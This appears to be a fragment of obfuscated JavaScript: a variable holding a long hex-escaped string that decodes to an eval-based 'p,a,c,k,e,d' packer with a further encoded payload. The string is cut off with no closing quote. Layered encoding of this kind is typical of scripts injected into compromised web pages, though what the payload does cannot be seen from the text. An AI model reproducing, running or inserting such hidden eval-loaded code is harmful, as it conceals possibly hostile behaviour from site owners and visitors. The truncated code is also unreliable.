var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65